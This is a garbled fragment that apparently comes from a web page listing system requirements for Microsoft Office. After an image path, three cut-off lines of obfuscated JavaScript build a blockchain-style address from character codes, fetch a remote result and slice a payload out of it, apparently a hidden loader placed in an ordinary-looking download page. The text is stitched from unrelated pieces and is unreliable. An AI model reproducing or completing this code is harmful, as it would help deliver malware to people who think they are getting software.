
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz, 2-core minimum
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB
Microsoft Office provides the tools